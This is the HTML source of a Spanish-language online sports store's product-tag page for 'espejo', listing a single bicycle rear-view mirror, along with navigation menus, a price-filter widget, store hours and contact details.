<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div class="content-area" id="primary">
			<main class="site-main" id="main">
								<div class="woocommerce-archive-wrapper">
					<div class="inside-article">
												<div class="entry-content" itemprop="text">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://salernosdeportes.com">Inicio</a>&nbsp;&#47;&nbsp;Productos etiquetados &ldquo;espejo&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">espejo</h1>
	
	</header>
<div id="wc-column-container" class="wc-columns-container wc-columns-4 wc-tablet-columns-2 wc-mobile-columns-2"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando el único resultado</p>
<ul class="products columns-4">
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-12178 status-publish first instock product_cat-accesorios-bicicleta-y-ciclismo product_cat-bicicleta-y-ciclismo product_cat-deportes product_cat-uncategorized product_tag-bicicleta product_tag-ciclismo product_tag-espejo product_tag-retrovisor has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/espejo-retrovisor-para-bicicleta-accesorio-para-bici-pieza-de-repuesto/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2023/03/ES-18_2-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Espejo Retrovisor para Bicicleta Accesorio para Bici Pieza de Repuesto" decoding="async" fetchpriority="high" srcset="https://salernosdeportes.com/wp-content/uploads/2023/03/ES-18_2-400x400.png 400w, https://salernosdeportes.com/wp-content/uploads/2023/03/ES-18_2-100x100.png 100w, https://salernosdeportes.com/wp-content/uploads/2023/03/ES-18_2-300x300.png 300w, https://salernosdeportes.com/wp-content/uploads/2023/03/ES-18_2-150x150.png 150w, https://salernosdeportes.com/wp-content/uploads/2023/03/ES-18_2-768x768.png 768w, https://salernosdeportes.com/wp-content/uploads/2023/03/ES-18_2-640x640.png 640w, https://salernosdeportes.com/wp-content/uploads/2023/03/ES-18_2-85x85.png 85w, https://salernosdeportes.com/wp-content/uploads/2023/03/ES-18_2-32x32.png 32w, https://salernosdeportes.com/wp-content/uploads/2023/03/ES-18_2.png 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Espejo Retrovisor para Bicicleta Accesorio para Bici Pieza de Repuesto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350</bdi></span></span>
</a><a href="/product-tag/espejo/?add-to-cart=12178" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12178" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12178" data-product_sku="ES18" aria-label="Añadir al carrito: &ldquo;Espejo Retrovisor para Bicicleta Accesorio para Bici Pieza de Repuesto&rdquo;" rel="nofollow" data-success_message="«Espejo Retrovisor para Bicicleta Accesorio para Bici Pieza de Repuesto» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12178" class="screen-reader-text">
			</span>
</li>
</ul>
</div>						</div>
											</div>
				</div>
							</main>
		</div>
		<div class="widget-area sidebar is-left-sidebar" id="left-sidebar">
	<div class="inside-left-sidebar">
		<aside id="block-26" class="widget inner-padding widget_block"><p></p>
</aside><aside id="block-30" class="widget inner-padding widget_block"><p>    <div id="custom-price-filter" class="price-filter" style="margin-top:0;">
        <h4 style="margin-bottom:10px;">Filtrar por Precio</h4>
        <form method="get" action="">
            <div style="display:flex; gap:10px; align-items:center; margin-bottom:5px;">
                <label>Min: $<input type="number" id="min-price-input" name="min_price" value="0" min="0" style="width:70px;"></label>
                <label>Max: $<input type="number" id="max-price-input" name="max_price" value="63900" max="63900" style="width:70px;"></label>
            </div>
            <input type="range" id="min-price" min="0" max="63900" step="1" value="0" style="width:100%; margin-bottom:10px;">
            <input type="range" id="max-price" min="0" max="63900" step="1" value="63900" style="width:100%; margin-bottom:10px;">

            <button type="submit" style="
                width:100%;
                padding:8px;
                background-color:#000;
                color:#fff;
                border:none;
                border-radius:4px;
                cursor:pointer;
                font-weight:bold;
                transition: background-color 0.2s;
            " onmouseover="this.style.backgroundColor='#39B348'" onmouseout="this.style.backgroundColor='#000'">
                Filtrar
            </button>
        </form>
    </div>

    <style>
    #custom-price-filter input[type="range"] {
        -webkit-appearance:none;
        height:6px;
        background:#ddd;
        border-radius:3px;
        outline:none;
    }
    #custom-price-filter input[type="range"]::-webkit-slider-thumb {
        -webkit-appearance:none;
        width:16px;
        height:16px;
        background:#000;
        border-radius:50%;
        cursor:pointer;
        transition: background 0.2s;
    }
    #custom-price-filter input[type="range"]::-webkit-slider-thumb:hover {
        background:#39B348;
    }
    #custom-price-filter input[type="range"]::-moz-range-thumb {
        width:16px;
        height:16px;
        background:#000;
        border-radius:50%;
        cursor:pointer;
        transition: background 0.2s;
    }
    #custom-price-filter input[type="range"]::-moz-range-thumb:hover {
        background:#39B348;
    }
		
		/* Inputs de precio más elegantes y anchos */
#custom-price-filter input[type="number"] {
    width: 80px;           /* Aumenta el ancho para más cifras */
    padding: 4px 6px;      /* Padding interno para que se vea cómodo */
    border: 1px solid #ccc; /* Borde gris claro */
    border-radius: 4px;    /* Bordes redondeados */
    text-align: right;     /* Números alineados a la derecha */
    font-size: 14px;       /* Tamaño de fuente legible */
    box-sizing: border-box; /* Evita que se corte el contenido */
    transition: border-color 0.2s, box-shadow 0.2s;
}

/* Hover y focus para inputs */
#custom-price-filter input[type="number"]:focus {
    border-color: #39B348; /* Color verde al enfocar */
    box-shadow: 0 0 3px #39B348;
    outline: none;
}

    </style>

    <script>
    document.addEventListener('DOMContentLoaded', function(){
        const minSlider = document.getElementById('min-price');
        const maxSlider = document.getElementById('max-price');
        const minInput = document.getElementById('min-price-input');
        const maxInput = document.getElementById('max-price-input');

        // Sincronizar slider -> input
        minSlider.addEventListener('input', function(){
            minInput.value = minSlider.value;
            if(parseFloat(minSlider.value) > parseFloat(maxSlider.value)){
                maxSlider.value = minSlider.value;
                maxInput.value = minSlider.value;
            }
        });
        maxSlider.addEventListener('input', function(){
            maxInput.value = maxSlider.value;
            if(parseFloat(maxSlider.value) < parseFloat(minSlider.value)){
                minSlider.value = maxSlider.value;
                minInput.value = maxSlider.value;
            }
        });

        // Sincronizar input -> slider
        minInput.addEventListener('input', function(){
            let val = parseFloat(minInput.value);
            if(val < 0) val = 0;
            if(val > parseFloat(maxSlider.value)) val = parseFloat(maxSlider.value);
            minSlider.value = val;
            minInput.value = val;
        });
        maxInput.addEventListener('input', function(){
            let val = parseFloat(maxInput.value);
            const maxLimit = parseFloat(maxSlider.max);
            if(val > maxLimit) val = maxLimit;
            if(val < parseFloat(minSlider.value)) val = parseFloat(minSlider.value);
            maxSlider.value = val;
            maxInput.value = val;
        });
    });
    </script>
    </p>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-27a71bf7"><p class="uagb-heading-text"><strong>Horario</strong></p></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-23e642e3"><p class="uagb-heading-text">Lunes a Sábados de 10:00 a 19:00 horas</p></div>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-405af169"><p class="uagb-heading-text"><strong>Dirección</strong></p></div>
</aside><aside id="block-10" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-69cc9883"><p class="uagb-heading-text"><a href="https://maps.app.goo.gl/FN4tJdQMGRdJyaCf6" target="_blank" rel="noreferrer noopener">Avenida Pérez Butler Manzana 77 Solar 1<br>Esquina Océano Pacífico<br>El Pinar, Ciudad de la Costa - Canelones</a></p></div>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-aa61a937"><p class="uagb-heading-text"><strong>Contacto</strong></p></div>
</aside><aside id="block-14" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-7bd6cd00"><p class="uagb-heading-text"><a href="https://wa.me/59893862720" target="_blank" rel="noreferrer noopener">093 862 720</a> - <a href="tel:26989414">26989414</a><br><a href="mailto:ventas@salernosdeportes.com">ventas@salernosdeportes.com</a></p></div>
</aside><aside id="block-17" class="widget inner-padding widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:var(--base-3);" class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:var(--base-3);" class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Salernos Deportes 2026 <br>
Creado por <a href="https://alotrendmarketing.com.uy/" target="_blank" rel="noopener noreferrer">
    ALÔTrend
</a>
				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel">

										<div class="continue-shopping has-svg-icon">
							<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>							<a href="#" class="continue-shopping-link"><span class="continue-shopping-text">Seguir comprando &rarr;</span></a>
						</div>

						<div class="cart-info">
							<div class="item-added">
								Artículo añadido al carrito.							</div>

							<div class="cart-data">
								0 artículos - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span>							</div>
						</div>

						<div class="checkout">
										<a href="https://salernosdeportes.com/checkout/" class="button">Finalizar Compra</a>
									</div>					
			</div>
		</div>
	<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-menu-2" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
